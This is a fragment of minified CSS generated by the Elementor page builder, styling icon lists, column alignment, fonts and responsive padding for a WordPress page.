.elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-140 .elementor-element.elementor-element-6d4370e{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-140 .elementor-element.elementor-element-6d4370e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-140 .elementor-element.elementor-element-6d4370e > .elementor-widget-container{margin:0px 85px 0px 0px;}.elementor-bc-flex-widget .elementor-140 .elementor-element.elementor-element-1ff52a7a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-140 .elementor-element.elementor-element-1ff52a7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-140 .elementor-element.elementor-element-199d5be3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-140 .elementor-element.elementor-element-199d5be3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-140 .elementor-element.elementor-element-199d5be3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-140 .elementor-element.elementor-element-7924abb1{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:600;}@media(max-width:1024px) and (min-width:768px){.elementor-140 .elementor-element.elementor-element-1ff52a7a{width:50%;}.elementor-140 .elementor-element.elementor-element-199d5be3{width:50%;}}@media(max-width:1024px){.elementor-140 .elementor-element.elementor-element-7c87e328{padding:50px 10px 20px 10px;}.elementor-140 .elementor-element.elementor-element-4352b3ae{padding:0px 10px 0px 10px;}.elementor-140 .elementor-element.elementor-element-199d5be3 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-140 .elementor-element.elementor-element-7924abb1{text-align:right;}}@media(max-width:767px){.elementor-140 .elementor-element.elementor-element-7c87e328:not(.elementor-motion-effects-element-type-background), .elementor-140 .elementor-element.elementor-element-7c87e328 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:808px auto;}.elementor-140 .elementor-element.elementor-element-7c87e328{padding:60px 20px 40px 20px;}.elementor-140 .elementor-element.elementor-element-6d4370e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-140 .elementor-element.elementor-element-7924abb1{text-align:center;}.elementor-140 .elementor-element.elementor-element-19faac9b.elementor-column > .elementor-widget-wrap{justify-content:center;}}